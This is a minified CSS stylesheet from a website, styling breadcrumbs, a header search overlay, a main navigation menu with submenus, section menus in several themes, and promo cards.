.bread-crumbs__item+.bread-crumbs__item:before{background:hsla(0,0%,100%,.4)}input[type=search],input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.header-search{cursor:pointer;color:#747474;font-size:12px;line-height:16px;font-weight:500}.header-search__overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#2c2c2c;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);z-index:-1;cursor:default;visibility:hidden}.header-search__overlay.opened{z-index:11;opacity:.6;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60);transition:opacity .3s ease;visibility:visible}.header-search__field{z-index:20;position:fixed;left:0;top:0;background-color:#fff;transform:translateY(-100%);min-height:104px;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);visibility:hidden;width:100%;box-shadow:0 8px 16px 0 rgba(0,0,0,.08),0 4px 16px 0 rgba(0,0,0,.08),0 8px 16px 0 rgba(0,0,0,.08)}.header-search__field--opened{opacity:1;-ms-filter:none;-webkit-filter:none;filter:none;visibility:visible;transition:transform .5s ease,opacity .5s ease-in-out;transform:translate(0)}.header-search__field-input-wrap{-o-box-flex:1;box-flex:1;flex:1;position:relative}.header-search__field-input{position:relative;padding:32px;background-color:#fff;cursor:default}.header-search__field-input-button{border:none;/* position:absolute; */right: 8px;top:50%;margin-top: 45px;margin-top: 0;cursor:pointer;background-color:transparent;padding:0;}.header-search__field-input-button:focus{outline:none}.header-search__field-input-query{border:none;width:100%;font-size:16px;line-height:24px;height:40px;padding:8px 32px 8px 16px;box-sizing:border-box;/* border:1px solid #d6d9e0; */border-radius:4px;}.header-search__field-input-query::-webkit-input-placeholder{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30)}.header-search__field-input-query::-moz-placeholder{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30)}.header-search__field-input-query:-ms-input-placeholder,.header-search__field-input-query::-ms-input-placeholder{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30)}.header-search__field-input-query::placeholder{opacity:.3;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";filter:alpha(opacity=30)}.header-search__field-input-query:hover{border-color:#a4a9b5}.header-search__field-input-query:focus{outline:none;border-color:#29b6f6}.header-search__field-close{border:none;background:transparent;margin-left:24px;cursor:pointer;padding:0}.header-search__field-close:focus{outline:none}.header .input-search{display:-ms-flexbox;display:box;display:flex;-o-box-pack:justify;justify-content:space-between;-o-box-align:center;align-items:center}.main-menu{font-size:14px;line-height:20px;color:#2c2c2c;font-weight:500;margin-right:auto}.main-menu__sections{height:80px;position:relative;display:-ms-flexbox;display:box;display:flex}.main-menu__sections-link,.main-menu__sections-name{color:inherit}.main-menu__sections-link[data-title]:after,.main-menu__sections-name[data-title]:after{display:block;content:attr(data-title);font-weight:700;height:1px;color:transparent;overflow:hidden;visibility:hidden}.main-menu__sections-link:hover,.main-menu__sections-name:hover{text-decoration:none}.main-menu__sections-item{display:-ms-flexbox;display:box;display:flex;-o-box-align:center;align-items:center;cursor:pointer;padding-right:8px;padding-left:8px}.main-menu__sections-item:first-child{margin-left:-8px}.main-menu__sections-item:nth-last-child(2){margin-right:-8px}.main-menu__sections-item.hovered:not(.main-menu__sections-item--active){color:#29b6f6}.main-menu__sections-item--active{position:relative;font-weight:700}.main-menu__sections-item--active:after{content:"";width:calc(100% - 16px);height:4px;bottom:0;left:8px;position:absolute;background:#28467f}.main-menu__sections-item-border{transition:all .3s linear;height:4px;width:60px;background:#28467f;position:absolute;bottom:0;left:0;display:none}.main-menu[data-state=opened] .main-menu__sections:after,.main-menu[data-state=opened] .main-menu__sections:before{content:"";position:absolute;bottom:0;z-index:1;width:0;height:0;border-style:solid;border-color:transparent}.main-menu[data-state=opened] .main-menu__sections:before{right:100%;border-width:0 0 60px 150px}.main-menu[data-state=opened] .main-menu__sections:after{left:100%;border-width:60px 0 0 150px}.main-menu__subsections-item{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;font-weight:500}.main-menu__subsections-name{box-sizing:border-box;font-size:16px;line-height:24px;font-weight:700}.main-menu__subsections-link{display:block}.main-menu__subsections-link:hover{text-decoration:none}.main-menu__submenu{visibility:hidden;box-sizing:border-box;position:absolute;top:100%;left:0;background-color:#fff;box-shadow:0 8px 16px 0 rgba(0,0,0,.08),0 -8px 16px 0 rgba(0,0,0,.04),0 16px 24px 0 rgba(0,0,0,.16);font-size:14px;line-height:20px;overflow:hidden;width:100%;padding:32px 0 24px}.main-menu__submenu-columns{display:-ms-flexbox;display:box;display:flex;-o-box-pack:justify;justify-content:space-between}.main-menu__submenu-column{-o-box-flex:1;-ms-box-flex:1;box-flex:1;flex-grow:1}.main-menu__submenu-column:not(:first-child){padding-left:24px}.main-menu__submenu-item{white-space:nowrap;margin-bottom:16px}.main-menu__submenu-item a{color:inherit}.main-menu__submenu-item+.main-menu__submenu-item--title{margin-top:32px}.main-menu__submenu-item--title{font-weight:700;font-size:16px;line-height:24px}.main-menu__submenu-item:hover:not(.main-menu__submenu-item--title):not(.main-menu__submenu-item--selected){color:#29b6f6}.main-menu__submenu-item--selected{color:#2ecc71}.main-menu__submenu[data-state=opened]{visibility:visible;transition:all .3s ease-in-out}@media screen and (min-width:1240px){.main-menu{font-size:16px;line-height:24px}.main-menu__sections-item{padding-right:16px;padding-left:16px}.main-menu__sections-item:first-child{margin-left:-16px}.main-menu__sections-item:nth-last-child(2){margin-right:-16px}.main-menu__sections-item--active:after{width:calc(100% - 32px);left:16px}.main-menu__submenu{font-size:16px;line-height:24px}.main-menu__submenu-item--title{font-size:18px;line-height:28px}.main-menu__submenu-column:not(:first-child){padding-left:64px}.main-menu__submenu-column{min-width:230px}}@media (hover:none){.main-menu__sections-link:active{pointer-events:none!important}}.section-menu-wrap{margin-bottom:24px;clear:both}.env-js .section-menu-container,.env-js .section-menu-wrap{overflow:hidden}.env-js .section-menu-container[data-is-ready],.env-js .section-menu-wrap[data-is-ready]{overflow:visible}.section-menu{width:100%;overflow:hidden;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);white-space:nowrap;border-top:1px solid #eaecef;border-bottom:1px solid #eaecef}.section-menu--visible{overflow:visible;opacity:1;-ms-filter:none;-webkit-filter:none;filter:none}.section-menu--new-design{border:none}.section-menu--new-design .section-menu__item{-o-box-flex:0;-ms-box-flex:0;box-flex:0;flex-grow:0;padding-right:0;height:46px}.section-menu--new-design .section-menu__item .section-menu__title{padding-bottom:13px}.section-menu--new-design .section-menu__item--active{font-weight:500}.section-menu--new-design .section-menu__item--active .section-menu__link{color:#fff}.section-menu--new-design .section-menu__item--active .section-menu__title{border-bottom:4px solid #ffeb3b}.section-menu--new-design .section-menu__item--more .section-menu__title{color:#2c2c2c}.section-menu--new-design .section-menu__link{font-size:16px;line-height:24px;color:hsla(0,0%,100%,.7)}.section-menu--new-design .section-menu__link:hover{color:#fff}.section-menu--new-design .section-menu__link--more:hover .section-menu__more-title,.section-menu--new-design .section-menu__more-title{color:hsla(0,0%,100%,.7)}.section-menu__item{box-sizing:border-box;display:inline-block;-o-box-flex:1;-ms-box-flex:1;box-flex:1;flex-grow:1;height:40px;border-left:none;border-right:none;padding:8px 24px 8px 0;vertical-align:middle;white-space:nowrap;font-weight:500}.section-menu__item--active{font-weight:700}.section-menu__item--more{position:relative;width:auto;-o-box-flex:1;box-flex:1;flex:0 0 50px;padding-right:0;cursor:pointer}.section-menu__tooltip{display:none;position:absolute;top:100%;right:0;z-index:10}.section-menu__more-title{margin-right:8px;color:#2c2c2c}.section-menu__link{font-size:14px;line-height:20px}.section-menu__link--more{display:-ms-flexbox;display:box;display:flex;position:absolute;right:0;color:rgba(164,169,181,.7)}.section-menu__link--more:hover .section-menu__more-title{color:#29b6f6}.section-menu__link--more:active .section-menu__more-title{color:#2c2c2c}.section-menu--more{padding:16px}.section-menu--more .section-menu__item{display:block;height:auto;border:none;padding:0}.section-menu--more.section-menu__item--active .section-menu__link{font-weight:400;background:#1baf5d}.section-menu--more .section-menu__link{text-align:left;cursor:pointer}.section-menu--button-theme{border:none}.section-menu--button-theme .section-menu__item{padding:0;height:auto;-o-box-flex:initial;-ms-box-flex:initial;box-flex:0;flex-grow:0}.section-menu--button-theme .section-menu__item--active .section-menu__link{border:1px solid #039be5;background-color:#e3f2fd}.section-menu--button-theme .section-menu__item--more{width:40px;-o-box-flex:0;box-flex:0;flex:none}.section-menu--button-theme .section-menu__link{box-sizing:border-box;cursor:pointer;border-radius:4px;background:#fff;padding:8px 16px;border:1px solid transparent;display:block;font-size:12px;line-height:16px;box-shadow:0 1px 2px 0 rgba(0,0,0,.16)}@media (min-width:1024px){.section-menu--button-theme .section-menu__link{font-size:16px;line-height:24px}}.section-menu--button-theme .section-menu__link--more{padding:10px 8px 0;border:none;top:0;bottom:0}.section-menu--button-theme .section-menu--more{padding:8px 0}.section-menu--button-theme .section-menu--more .section-menu__link{box-shadow:none;border:none}.section-menu--button-theme .section-menu--more .section-menu__link:hover{background-color:#f4f4f4}.promo-card{position:relative;height:120px;-o-box-flex:4;-ms-box-flex:4;box-flex:4;flex-grow:4}.promo-card--large{height:136px}.promo-card--large .dfp-banner{min-width:380px}.env-touch .promo-card--large{z-index:-1}.promo-card__link{position:absolute;top:0;right:0;display:-ms-flexbox;display:box;display:flex;width:100%;-o-box-pack:end;justify-content:flex-end}.env-touch .promo-card__link{display:block}.promo-card__img{height:120px}.promo-card__img--large{height:136px}.env-touch .promo-card__img--large{height:auto;width:80%;max-width:350px;padding-left:16px;padding-top:10px}
